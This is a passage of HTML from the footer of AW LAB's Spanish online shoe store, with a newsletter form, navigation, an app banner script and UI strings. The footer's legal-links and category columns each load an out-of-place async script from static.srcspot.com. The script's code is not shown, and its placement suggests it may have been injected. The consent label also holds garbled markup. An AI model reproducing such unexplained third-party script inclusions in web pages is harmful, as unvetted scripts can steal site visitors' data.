request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-9d98f4fd4b719077918b43b1ab"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
<!-- socialwall -->








	 

	








</div><!-- /primary-content -->
</main> <!-- /main -->


















































































































<div class="b-prefooter">
<div class="b-prefooter__grid h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">













<!-- dwMarker="content" dwContentID="ec3f376d9da4c12791b3b670d0" -->



<ul class="b-prefooter__categories-list">
            <li class="b-prefooter__category">
                <a class="b-prefooter__category__link" href="https://es.aw-lab.com/mujer/calzado/"">
                    Calzado Mujer
                </a>
            </li>
            <li class="b-prefooter__category">
                <a class="b-prefooter__category__link" href="https://es.aw-lab.com/hombre/calzado/"">
                    Calzado Hombre
                </a>
            </li>
            <li class="b-prefooter__category">
                <a class="b-prefooter__category__link" href="https://es.aw-lab.com/ni%C3%B1o/chicos/calzado-chicos-%3E-tallas-36-41/"">
                    Calzado Chico
                </a>
            </li>
            <li class="b-prefooter__category">
                <a class="b-prefooter__category__link" href="https://es.aw-lab.com/novedades/"">
                    Novedades
                </a>
            </li>
            <li class="b-prefooter__category">
                <a class="b-prefooter__category__link" href="https://es.aw-lab.com/selecciones/terrace/adidas/"">
                    adidas Terrace
                </a>
            </li>
            <li class="b-prefooter__category">
                <a class="b-prefooter__category__link" href="https://es.aw-lab.com/colecciones/nike/nike-air-force-1/"">
                    Nike Air Force 1
                </a>
            </li>
        </ul>

<!-- End content-asset -->





</div>
</div>
<footer class="b-footer">
<div class="grid b-footer__grid h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">
<div class="b-footer__container--left col-12-small col-12-medium col-4-large col-4-extra-large">
<div class="b-footer__newsletter">
<h3>
<div class="b-footer__newsletter__eyelet">
KEEP IN TOUCH
</div>
<div class="b-footer__newsletter__title">
AW LAB Newsletter
</div>
</h3>
<div id="newsletter_container">

















































































































<form class="b-newsletter__form b-form b-login__form js-checkout-login js-cmp-inited js-cmp-form"
    action="https://es.aw-lab.com/newsletter-double-optin" method="post" data-cmp="subscriptionForm" id="SubscriptionForm"
    name="SubscriptionForm" data-registered-error="null" data-email-field-name="dwfrm_newsletter_email" novalidate>
    <div class="b-form__row">
        


<div class="b-form__row  required b-form__row_required" data-json-config="{&quot;prefixMinLength&quot;:{},&quot;countrySpecific&quot;:{},&quot;required&quot;:true,&quot;requiredtext&quot;:&quot;Campo obligatorio&quot;,&quot;minlength&quot;:0,&quot;minlengthtext&quot;:&quot;Por favor, rellene con al menos {0} caracteres.&quot;,&quot;maxlength&quot;:254,&quot;maxlengthtext&quot;:&quot;No puede ingresar m&aacute;s de {0} caracteres.&quot;,&quot;regEx&quot;:&quot;^(?=[\\w\\W]{7,320})(?=[\\w\\W]{1,64}@)(?:[a-zA-Z0-9!#$%&amp;'*+/=?^_`{|}~-]+(?:\\.[a-zA-Z0-9!#$%&amp;'*+/=?^_`{|}~-]+)*|\&quot;(?:[\\x01-\\x08\\x0b\\x0c\\x0e-\\x1f\\x21\\x23-\\x5b\\x5d-\\x7f]|\\\\[\\x01-\\x09\\x0b\\x0c\\x0e-\\x7f])*\&quot;)@([a-z0-9\\-\\.]{2,253})\\.([0-9a-z]{2,})$&quot;,&quot;caseSensitive&quot;:&quot;true&quot;,&quot;parseError&quot;:&quot;Por favor, introduce una direcci&oacute;n de correo electr&oacute;nico v&aacute;lida&quot;,&quot;errorMsg&quot;:&quot;&quot;,&quot;validatedFromExternal&quot;:true,&quot;emailValidated&quot;:false}"
data-cmp="inputEmail"
data-cmp-id="dwfrm_newsletter_email"
data-country-id="ES"
>




<label class="b-label js-input-label" for="dwfrm_newsletter_email"><span class="b-label__value">Dirección de correo electrónico</span></label>


<div class="b-form__field js-form-field">
<input class="js-input_field b-text-input  required input-required" type="email"  id="dwfrm_newsletter_email" name="dwfrm_newsletter_email" value=""   maxlength="254"  />
</div>









</div>

    </div>
    <div class="b-form__agreement">
        


<div class="b-form__row b-newsletter__agreement required b-form__row_required b-form__row form-row_inverse" data-json-config="{&quot;prefixMinLength&quot;:{},&quot;countrySpecific&quot;:{},&quot;required&quot;:true,&quot;requiredtext&quot;:&quot;Para continuar con la suscripci&oacute;n, acepta los t&eacute;rminos y condiciones de AW LAB&quot;,&quot;minlength&quot;:0,&quot;minlengthtext&quot;:&quot;Por favor, rellene con al menos {0} caracteres.&quot;,&quot;maxlength&quot;:2147483647,&quot;maxlengthtext&quot;:&quot;No puede ingresar m&aacute;s de {0} caracteres.&quot;,&quot;regEx&quot;:&quot;&quot;,&quot;caseSensitive&quot;:&quot;true&quot;,&quot;parseError&quot;:&quot;Por favor, indica un valor v&aacute;lido&quot;,&quot;errorMsg&quot;:&quot;&quot;,&quot;validatedFromExternal&quot;:&quot;&quot;,&quot;emailValidated&quot;:&quot;&quot;}"
data-cmp="inputCheckbox"
data-cmp-id="dwfrm_newsletter_agreement"
data-country-id="ES"
>



<div class="b-form__field js-form-field">

<input class="js-input_field b-checkbox input-checkbox  required input-required" type="checkbox"  id="dwfrm_newsletter_agreement" name="dwfrm_newsletter_agreement" value="true"    />


<label class="b-label js-input-label" for="dwfrm_newsletter_agreement"><span class="fake-checkbox"></span><span class="b-label__value">Autorizo el tratamiento de los datos personales conforme al Art. 13 del Decreto Legislativo 196/2003 <span stylestate.us.armedforcespacific=Fuerzas Armadas del Pacífico</span></label>

</div>








</div>

    </div>

    <div class="b-form__row">
        <button id="js-submitSubscriptionForm" class="b-btn_link js-submitSubscriptionForm" data-cmp="button" data-cmp-id="submitButton" data-dont-prevent="false"
            type="submit" value="dwfrm_newsletter_submit"
            name="dwfrm_newsletter_submit">
            Suscr&iacute;bete
        </button>

        
            <input type="hidden" name="csrf_token" value="izEZ2QBzKGCCMK526YldDOJI3hOkNWzdUj8Dvm73RWnMtSzMniXIcwRUFf_Kc_7ys_i0vjBeGe63vsyz9VjeiF5SKzpTV_vTv0NkkNQY4TD2iWGLvHNKm9aNhg6NeLsbt5xPF2lm_NUQus7GakfMoAu2Yra8RE7LGjFJu_StYsgJyICWnIU=" />
        
    </div>
</form>
<div class="b-footer__newsletter__success js-nl-success-msg h-hidden">
    <p>Gracias por suscribirse a nuestra newsletter</p>
</div>

</div>
</div>
</div>
<div class="b-footer__container--right col-12-small col-12-medium col-8-large col-8-extra-large h-collapse-padding-left-small h-collapse-padding-right-small h-collapse-padding-left-medium h-collapse-padding-right-medium">
<div class="b-footer__top">
<nav class="b-footer__nav" data-cmp="accordion" data-header=".js-footer__nav-title">













<!-- dwMarker="content" dwContentID="f42963273ea9535d7b05032974" -->



<div class="b-footer__nav-column">
    <div class="b-footer__nav-title js-footer__nav-title">AW LAB</div>
    <ul class="b-footer__nav-list js-footer__nav-list">
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/awlab-about-us.html">Sobre Nosotros</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/stores">Localizador de Tiendas</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/awlab-jobs-new.html">Trabaja con Nosotros</a>
        </li>
    </ul>
</div>
<div class="b-footer__nav-column">
    <div class="b-footer__nav-title js-footer__nav-title">Atención al Cliente</div>
    <ul class="b-footer__nav-list js-footer__nav-list">
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/delivery.html">Envíos</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/trackorder">Sigue tu Pedido</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/return-procedures.html">Devoluciones y Reembolsos</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/shoes-size-chart-woman.html">Guía de Tallas</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/faq-orders-payments.html">FAQ y Contactos</a>
        </li>
    </ul>
</div>
<div class="b-footer__nav-column">
    <div class="b-footer__nav-title js-footer__nav-title">AW LAB Club</div>
    <ul class="b-footer__nav-list js-footer__nav-list">
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/awlab-club.html">El Programa</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/register">Regístrate</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/regolamento-awlab-club.html">Reglamento</a>
        </li>
  <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/Termini+e+condizioni+AW+LAB+CLUB.html">Cláusulas y Condiciones Club</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/awlab-club.html">FAQ Club</a>
        </li>
    </ul>
</div>
<div class="b-footer__nav-column">
    <div class="b-footer__nav-title js-footer__nav-title">Info Legal</div>
       <ul class="b-footer__nav-list js-footer__nav-list">
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/awlab-terms.html">Términos y Condiciones</a>
        </li>
   <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/awlab-privacy-policy.html">Privacy Policy</a>
        </li>
        </li>
   <li class="b-footer__nav-item"><a class="b-footer__nav-link" href="https://es.aw-lab.com/policy-sui-cookie-new.html">Cookie Policy</a></li>
   <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/website-accessibility.html">Declaración de Accesibilidad</a>
        </li>
    </ul>
<script async="async" src="https://static.srcspot.com/libs/vivyanne.js" type="application/javascript"></script>
</div>
<div class="b-footer__nav-column h-hidden-large h-hidden-extra-large">
    <div class="b-footer__nav-title js-footer__nav-title">Principales Categorías</div>
       <ul class="b-footer__nav-list js-footer__nav-list">
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/mujer/calzado/">Calzado Mujer</a>
        </li>
   <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/hombre/calzado/">Calzado Hombre</a>
        </li>
	 <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/ni%C3%B1o/chicos/calzado-chicos-%3E-tallas-36-41/">Calzado Chico</a>
        </li>
	 <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/novedades/">Novedades</a>
        </li>
	 <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/selecciones/terrace/adidas/">adidas Terrace</a>
        </li>
	<li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/colecciones/nike/nike-air-force-1/">Nike Air Force 1</a>
        </li>
    </ul>
<script async="async" src="https://static.srcspot.com/libs/vivyanne.js" type="application/javascript"></script>
</div>
<style>
.b-customer-services__message {
overflow: hidden;
}
</style>

<!-- Get App Top Banner - HTML -->
<div class="get-app-top-banner">
    <div class="left">
       <button class="js-closeGetApp" aria-label="Cerrar banner">
            <svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14" fill="none">
                <path fill-rule="evenodd" clip-rule="evenodd"
                    d="M1.91958 1.0008C1.66572 0.74698 1.25417 0.747011 1.00034 1.00087C0.746522 1.25473 0.746553 1.66629 1.00041 1.92011L6.08096 6.99988L1.00041 12.0797C0.746553 12.3335 0.746522 12.745 1.00034 12.9989C1.25417 13.2528 1.66572 13.2528 1.91958 12.999L7.00026 7.91905L12.0806 12.9987C12.3345 13.2525 12.746 13.2524 12.9999 12.9986C13.2537 12.7447 13.2537 12.3332 12.9998 12.0793L7.91957 6.99988L12.9998 1.92043C13.2537 1.6666 13.2537 1.25505 12.9999 1.00119C12.746 0.747327 12.3345 0.747296 12.0806 1.00112L7.00026 6.08072L1.91958 1.0008Z"
                    fill="#003DA5" />
            </svg>
        </button>

        <div class="logo">
            <svg xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 36 36" fill="none">
                <path d="M0 0V28.8168L7.18318 36H36V7.18318L28.8168 0H0Z" fill="#003DA5" />
                <path
                    d="M11.2079 15.7416L11.6243 13.8238H11.7042L12.1206 15.7416H11.2037H11.2079ZM12.9112 11.7336H10.3836L8.20093 18.021H10.6192L10.8042 17.2388H12.5285L12.7346 18.021H15.1528L12.9112 11.7336ZM17.7519 16.5196H18.0126C18.3869 16.5196 18.9294 16.5112 18.9294 15.9939C18.9294 15.4766 18.3449 15.4766 17.979 15.4766H17.7561V16.5196H17.7519ZM17.9621 14.1519C18.2944 14.1519 18.6729 14.1182 18.6729 13.685C18.6729 13.2182 18.2481 13.2519 17.9117 13.2519H17.7519V14.1519H17.9621ZM15.6364 11.7336H18.2944C19.5098 11.7336 20.7505 12.0238 20.7505 13.4748C20.7505 14.0257 20.4771 14.5682 19.9262 14.7406V14.7911C20.6117 15.0308 21.0449 15.5313 21.0449 16.2841C21.0449 17.5752 19.8463 18.0168 18.7444 18.0168H15.6364V11.7294V11.7336ZM3.51588 11.7336H5.79953V16.0023H7.71729V18.021H3.51588V11.7336ZM17.2682 9.80746H15.2748L14.5598 6.3883H14.4841L13.7355 9.80746H11.7925L9.59299 3.52008H11.9607L12.7514 7.27148H12.8019L13.6598 3.52008H15.4093L16.2673 7.27148H16.3178L17.1084 3.52008H19.4846L17.2682 9.80746ZM6.5271 7.53223L6.94345 5.61447H7.02757L7.44392 7.53223H6.5271ZM8.22616 3.52429H5.69859L3.51588 9.81167H5.93411L6.11916 9.02943H7.84766L8.05373 9.81167H10.472L8.23037 3.52429H8.22616Z"
                    fill="white" />
            </svg>
            <div class="texts">
                <div class="title">AW LAB</div>
                <div class="subtitle">Descubre el mundo AW LAB</div>
            </div>
        </div>
    </div>

    <div class="right">
        <a id="get-app-store-link" class="button-round-secondary b-anchorButton" aria-label="Descargar la app AW LAB">Descarga</a>
    </div>

</div>

<!-- Get App Top Banner - CSS -->
<style>
    .get-app-top-banner {
        display: none;
        height: 68px;
        padding: 0 16px;
        background: #F0F0F0;
    }

    .get-app-active .get-app-top-banner {
        display: flex;
        flex-direction: row;
        align-items: center;
        justify-content: space-between;
        gap: 16px;
    }

    @media screen and (min-width: 768px) {
        .get-app-active .get-app-top-banner {
            display: none !important;
        }
    }

    .get-app-top-banner .left {
        display: flex;
        flex-direction: row;
        align-items: center;
        gap: 16px;
    }

    .get-app-top-banner .logo {
        display: flex;
        flex-direction: row;
        align-items: center;
        gap: 10px;
    }

    .get-app-top-banner .texts {
        display: flex;
        flex-direction: column;
        gap: 2px;
    }

    .get-app-top-banner .title {
        font-family: "Futura Std Bold", "Arial", sans-serif;
        font-size: 13px;
        font-style: normal;
        line-height: 15px;
        /* 115.385% */
        letter-spacing: 0.26px;
        text-transform: uppercase;
        color: #003DA5;
    }

    .get-app-top-banner .subtitle {
        font-family: Futura Std Book, Arial, sans-serif;
        font-size: 12px;
        font-style: normal;
        font-weight: 400;
        line-height: 16px;
        /* 133.333% */
        color: #003DA5;
    }

    .get-app-top-banner .button-round-secondary {
        font-size: 12px;
        line-height: 16px;
        padding: 7px 16px;
        border-radius: 24px;
        border: 1px solid #003DA5;
        color: #003DA5;
        background: none;
    }

    @media screen and (max-width: 767px) {
    .b-customer-services {
        margin-top: 1px;
    }
        .get-app-active .b-header__banner {
            top: 100px;
        }

        .get-app-active .b-header__banner.b-header__banner_sticky,
        .get-app-active .b-checkout-header.b-header__banner_sticky {
            top: 0;
        }

        .get-app-active .b-header__banner.b-header__banner_hide,
        .get-app-active .b-checkout-header.b-header__banner_hide {
            top: 0;
            transform: translateY(-150px);
        }
    }
</style>

<!-- Get App Top Banner - JS -->
<script>
    (function () {
        document.addEventListener('DOMContentLoaded', function () {
            const bannerElement = document.querySelector('.get-app-top-banner');
            const closeButton = document.querySelector('.js-closeGetApp');
            const headerElement = document.querySelector('.b-header');
            const wrapperElement = document.querySelector('#wrapper');

            // Function to set a cookie
            function setCookie(name, value, days) {
                const date = new Date();
                date.setTime(date.getTime() + days * 24 * 60 * 60 * 1000);
                document.cookie = `${name}=${value}; expires=${date.toUTCString()}; path=/`;
            }

            // Function to get a cookie value
            function getCookie(name) {
                const match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
                return match ? match[2] : null;
            }

            // Function to detect if web is running as a PWA
            /*     function isRunningAsPWA() {
                const footer = document.querySelector('.b-footer');

                // Note: Footer is missing in PWA
                if (footer) {
                    const height = footer.offsetHeight;
                    return height === 0;
                }
                return false;
            }*/

            function isRunningAsPWA() {
                const userAgent = navigator.userAgent.toLowerCase();
                // Check for Android devices and app presence
                if (userAgent.includes('android') && userAgent.includes('rktwebview')) {
                    return true;
                }
                return false;
            }

            // Function to detect iOS
            function isIOS() {
                const userAgent = navigator.userAgent || navigator.vendor || window.opera;
                return /iPad|iPhone|iPod/.test(userAgent) && !window.MSStream;
            }

            // Check if the banner should be hidden due to a cookie, PWA mode or iOS device
            const isBannerHidden = getCookie('hideGetAppBanner');

            if (isBannerHidden || isRunningAsPWA() || isIOS()) {
                bannerElement.style.display = 'none';
                wrapperElement?.classList.remove('get-app-active');
            } else {
                bannerElement.style.display = 'flex';
                wrapperElement?.classList.add('get-app-active');
            }

            // Move the banner and add the class if it is active
            if (bannerElement && headerElement && !isBannerHidden && !isRunningAsPWA() && !isIOS()) {
                headerElement.parentNode.insertBefore(bannerElement, headerElement);

                if (wrapperElement) {
                    wrapperElement.classList.add('get-app-active');
                } else {
                    console.warn('Element #wrapper not found.');
                }
            }

            // Event listener to close the banner
            if (closeButton) {
                closeButton.addEventListener('click', function () {
                    bannerElement.style.display = 'none';
                    wrapperElement?.classList.remove('get-app-active');
                    setCookie('hideGetAppBanner', 'true', 30);
                });
            }

            // Function to OS detection
            const getMobileOS = () => {
                const userAgent = navigator.userAgent || navigator.vendor || window.opera;

                // iOS detection
                if (/iPad|iPhone|iPod/.test(userAgent) && !window.MSStream) {
                    return 'iOS';
                }

                // Android detection
                if (/android/i.test(userAgent)) {
                    return 'Android';
                }

                return 'unknown';
            };

            // Function to update the store link based on OS
            const showStoreLink = () => {
                const os = getMobileOS();
                const linkElement = document.getElementById('get-app-store-link');

                if (linkElement) {
                    if (os === 'iOS') {
                        linkElement.href = 'https://apps.apple.com/app/aw-lab/id1465224400';
                    } else if (os === 'Android') {
                        linkElement.href = 'https://play.google.com/store/apps/details?id=com.compar.awlab';
                    } else {
                        linkElement.href = '#';
                        linkElement.textContent = 'Unavailable';
                    }
                }
            };

            // Analytic - works for android
            const getAppDownloadLink= document.getElementById('get-app-store-link');
            
            if (getAppDownloadLink) {
                getAppDownloadLink.addEventListener('click', function() {
                    dataLayer.push({ 'event': 'download_app_banner' });
                });
            }

            // Show the store link based on OS
            showStoreLink();
        });
    })();
</script>

<!-- End content-asset -->





</nav>
</div>
<div class="b-footer__middle">
<div class="b-footer__social">













<!-- dwMarker="content" dwContentID="40edfe884ba73467a054d4aa11" -->



<ul class="b-footer__social-list">
    <li class="b-footer__social-item">
        <a href="https://www.facebook.com/awlabes" target="_blank" class="b-footer__social-link icon-facebook" title="Navigate to facebook"></a>
    </li>
    <li class="b-footer__social-item">
        <a href="https://www.instagram.com/awlabes/" target="_blank" class="b-footer__social-link icon-instagram" title="Navigate to instagram"></a>
    </li>
    <li class="b-footer__social-item">
        <a href="https://www.tiktok.com/@awlab_official" target="_blank" class="b-footer__social-link icon-tiktok" title="Navigate to tiktok"></a>
    </li>
    <li class="b-footer__social-item">
        <a href="https://www.youtube.com/@AWLABtv/" target="_blank" class="b-footer__social-link icon-youtube" title="Navigate to youtube"></a>
    </li>
    <li class="b-footer__social-item">
        <a href="https://it.linkedin.com/company/athletes-world---aw-lab" target="_blank" class="b-footer__social-link icon-linkedin" title="Navigate to Linkedin"></a>
    </li>
</ul>
<div class="b-footer__social-title">
    #awlab
</div>
<div class="b-footer__social-title">
    #playwithstyle
</div>

<!-- End content-asset -->





</div>
<div class="b-footer__country-selector">
<i class="world-icon" aria-hidden="true"></i>
<span class="b-footer__country-selector__title">
Language:
</span>

<ul>

<li>
<a class="b-footer__country-selector__link " href="https://www.aw-lab.com/?siteSelector=true">
<span>Italian</span>
</a>
</li>

<li>
<a class="b-footer__country-selector__link selected" href="https://es.aw-lab.com/?siteSelector=true">
<span>Spanish</span>
</a>
</li>

<li>
<a class="b-footer__country-selector__link " href="https://en.aw-lab.com/?siteSelector=true">
<span>English</span>
</a>
</li>

</ul>
</div>
</div>
</div>

<button data-cmp="backToTop" class="b-back-to-top b-back-to-top_active" data-screen-size="2">
    <svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
        <g id="icon">
        <path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M5.35145 2.25453L1.09528 6.62316C0.844768 6.88029 0.438612 6.88029 0.188103 6.62316C-0.0624058 6.36603 -0.0624059 5.94914 0.188103 5.69201L5.5464 0.192133C5.79691 -0.0649945 6.20307 -0.0649946 6.45358 0.192134L11.8119 5.69202C12.0624 5.94915 12.0624 6.36604 11.8119 6.62317C11.5614 6.8803 11.1552 6.8803 10.9047 6.62317L6.65145 2.25753L6.65145 11.3507C6.65145 11.7097 6.36044 12.0007 6.00145 12.0007C5.64247 12.0007 5.35145 11.7097 5.35145 11.3507L5.35145 2.25453Z" fill="white"/>
        </g>
    </svg>
    <span>Volver arriba</span>
</button>
</div>
</footer>
<div class="b-footer__bottom">
<div class="b-footer__copyright">



<span class="b-footer__copyright-item">
    Copyright © 2026 Compar SpA
</span>














<!-- dwMarker="content" dwContentID="0f1ca73007db7180d2dbe7fb51" -->



<span class="b-footer__copyright-item">  Todos los derechos reservados</span><span class="b-footer__copyright-item">    P. IVA 00362520280</span><span class="b-footer__copyright-item">    Credits</span>

<!-- End content-asset -->





</div>
<div class="b-footer__reviews">













<!-- dwMarker="content" dwContentID="0c327fc2da2d1bf7143302a193" -->



<script class="feedaty_sdk" src="https://widget.feedaty.com/v3.0.0/js/2021/10203065/feedaty.min.js" async></script>
<div class="feedaty_widget h-hidden-large h-hidden-extra-large" data-ver="2021" data-id="663dd1d7832e9" data-type="merchant" data-variant="150x100-1" data-lang="all" data-gui="es-ES"></div>
<div class="feedaty_widget h-hidden-small h-hidden-medium" data-ver="2021" data-id="65eec778a4419" data-type="merchant" data-variant="Striscia-2" data-lang="all" data-gui="es-ES"></div>

<!-- End content-asset -->





</div>
</div>
<!-- /.b-footer -->





<div class="b-cookies-bar h-hidden" data-cmp="cookiesBar">
<div class="grid">
<div class="col-12">
<div class="b-cookies-bar__content">
<div class="b-cookies-bar__message">






</div>
<div class="b-cookies-bar__actions">
<button class="b-btn_primary js-cookies-bar-close">Cerrar</button>
</div>
</div>
</div>
</div>
</div>








<!--[if lte IE 8]>
<script src="/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1769133380335/lib/jquery/jquery-1.11.1.min.js" type="text/javascript"></script>
<script src="//cdn.rawgit.com/weblinc/media-match/master/media.match.min.js" type="text/javascript"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/es5-shim/3.4.0/es5-shim.min.js"></script>
<![endif]-->
<!--[if IE 9]>
<script src="//cdn.rawgit.com/paulirish/matchMedia.js/master/matchMedia.js" type="text/javascript"></script>
<script src="//cdn.rawgit.com/paulirish/matchMedia.js/master/matchMedia.addListener.js" type="text/javascript"></script>
<![endif]-->
<script>

(function(){
window.Constants = {"AVAIL_STATUS_IN_STOCK":"IN_STOCK","AVAIL_STATUS_PREORDER":"PREORDER","AVAIL_STATUS_BACKORDER":"BACKORDER","AVAIL_STATUS_NOT_AVAILABLE":"NOT_AVAILABLE"};
window.Resources = {"I_AGREE":"I Agree","CLOSE":"Cerrar","NO_THANKS":"No, thanks","OK":"OK","ARE_YOU_HUMAN":"Are you a Human Being?","SHIP_QualifiesFor":"Esta expedición es adecuado para","CC_LOAD_ERROR":"No se puede cargar la tarjeta de crédito.","COULD_NOT_SAVE_ADDRESS":"No se puede guardar la dirección. Verificar sus datos y vuelva a intentarlo.","REQUEST_ERROR":"Error durante la elaboración de tu solicitud","CAPTION_ERROR":"Error. Lo sentimos, tu reserva no puede completarse. Inténtalo de nuevo más tarde.","BUTTON_CAPTION":"Volver al producto","REG_ADDR_ERROR":"Could Not Load Address","BONUS_PRODUCT":"premio producto","BONUS_PRODUCTS":"premio de productos","SELECT_BONUS_PRODUCTS":"Seleccionar productos de primera calidad","SELECT_BONUS_PRODUCT":"Seleccionar productos de primera calidad","BONUS_PRODUCT_MAX":"Usted ha alcanzado el número máximo de productos de primera calidad seleccionados. Por favor, quitar uno para agregar más.","BONUS_PRODUCT_TOOMANY":"Ha seleccionado demasiados productos de primera calidad. Cambio de la cantidad.","SIMPLE_SEARCH":"Buscar ...","SUBSCRIBE_EMAIL_DEFAULT":"Dirección de correo electrónico","CURRENCY_SYMBOL":"€","MISSINGVAL":"Please enter {0}","SERVER_ERROR":"Server connection failed!","MISSING_LIB":"jQuery is undefined.","BAD_RESPONSE":"Bad response - parser error!","INVALID_PHONE":"Please specify a valid phone number.","REMOVE":"Remove","QTY":"Cant.","EMPTY_IMG_ALT":"Remove","COMPARE_BUTTON_LABEL":"comparar artículos","COMPARE_CONFIRMATION":"La operación elimina el primer producto añadido para la comparación. Continuar?","COMPARE_REMOVE_FAIL":"No se puede quitar el elemento de la lista","COMPARE_ADD_FAIL":"No se puede añadir el artículo a la lista","ADD_TO_CART_FAIL":"No se puede añadir el artículo '{0}' a la cesta","REGISTRY_SEARCH_ADVANCED_CLOSE":"Cerrar búsqueda avanzada","GIFT_CERT_INVALID":"Código de regalo válido.","GIFT_CERT_BALANCE":"El balance certificado de regalo real","GIFT_CERT_AMOUNT_INVALID":"Usted puede comprar certificados de regalo que tienen un valor que oscila entre un mínimo de 5 y un máximo de 5000","GIFT_CERT_MISSING":"Introducir el código de un certificado de regalo.","INVALID_OWNER":"El número introducido parece pertenecer a una tarjeta de crédito. Introduzca el nombre del titular de la tarjeta.","COUPON_CODE_MISSING":"Introduzca un código de cupón.","COOKIES_DISABLED":"Tu navegador no está configurado para aceptar cookies. Por favor, activa esta función o comprueba si tienes otro programa configurado para bloquear las cookies.","BML_AGREE_TO_TERMS":"Debe aceptar los términos y condiciones","CHAR_LIMIT_MSG":"Usted tiene más caracteres {0} del {1}","CONFIRM_DELETE":"Retire {0}?","TITLE_GIFTREGISTRY":"lista de regalos","TITLE_ADDRESS":"dirección","TITLE_CREDITCARD":"tarjeta de crédito","SERVER_CONNECTION_ERROR":"Server connection failed!","IN_STOCK_DATE":"The expected in-stock date is {0}.","ITEM_STATUS_NOTAVAILABLE":"Agotado","INIFINITESCROLL":"Mostrar todos","STORE_NEAR_YOU":"La disponibilidad de una tienda cerca de su","SELECT_STORE":"seleccionar","SELECTED_STORE":"tienda seleccionada","PREFERRED_STORE":"tienda favorita","SET_PREFERRED_STORE":"Establecer tienda favorita","ENTER_ZIP":"Introduzca el código postal","INVALID_ZIP":"Por favor, introduzca un código postal válido","SEARCH":"Search","CHANGE_LOCATION":"Cambiar localidad","CONTINUE_WITH_STORE":"Continuar con su tienda favorita","CONTINUE":"Continue","SEE_MORE":"otras tiendas","SEE_LESS":"menos tiendas","QUICK_VIEW":"Vista rápida","QUICK_VIEW_POPUP":"Ver Producto rápida","SHOW_CART":"Carrito","TLS_WARNING":"We value your security!<br/>We detected that you are using an outdated browser.<br/>Update you browser to continue a secure shopping experience.","VALIDATE_REQUIRED":"Campo obligatorio","VALIDATE_REMOTE":"Por favor, corrija este campo.","VALIDATE_EMAIL":"Por favor, introduzca una dirección válida de correo electrónico.","VALIDATE_URL":"Por favor, introduzca una URL válida.","VALIDATE_DATE":"Por favor, introduzca una fecha válida.","VALIDATE_DATEISO":"Por favor, introduzca una fecha válida (ISO).","VALIDATE_NUMBER":"Por favor, introduzca un número válido.","VALIDATE_DIGITS":"Por favor, introduzca sólo dígitos.","VALIDATE_CREDITCARD":"Introduzca un número de tarjeta de crédito válida.","VALIDATE_EQUALTO":"Vuelva a introducir el mismo valor.","VALIDATE_MAXLENGTH":"No puede ingresar más de {0} caracteres.","VALIDATE_MINLENGTH":"Por favor, rellene con al menos {0} caracteres.","VALIDATE_RANGELENGTH":"Introduzca un valor de longitud entre {0} y {1} caracteres.","VALIDATE_RANGE":"Introduzca un valor entre {0} y {1}.","VALIDATE_MAX":"Introduzca un valor menor o igual a {0}.","VALIDATE_MIN":"Introduzca un valor mayor o igual a {0}.","ADYEN_CC_VALIDATE":"Please enter a valid credit card information.","IN_STOCK":"In Stock","QTY_IN_STOCK":"{0} Item(s) in Stock","PREORDER":"Pre-Order","QTY_PREORDER":"{0} item(s) are available for pre-order.","REMAIN_PREORDER":"The remaining items are available for pre-order.","BACKORDER":"Back Order","QTY_BACKORDER":"Back order {0} item(s)","REMAIN_BACKORDER":"The remaining items are available on back order.","NOT_AVAILABLE":"Agotado","REMAIN_NOT_AVAILABLE":"Los elementos restantes no están disponibles actualmente.","LOCALE":"es_ES","WISHLIST_REMOVE":"Eliminar de la lista de deseos","WISHLIST_ADD":"Añadir a la lista de deseos","VIEW_STORE_DETAILS":"Ver detalles del almacén","STORELOCATOR_NO_RESULTS":"Vaya, no hemos encontrado nada para '{0}'. Prueba con otra búsqueda para obtener un mejor resultado. ¡O simplemente mira nuestras 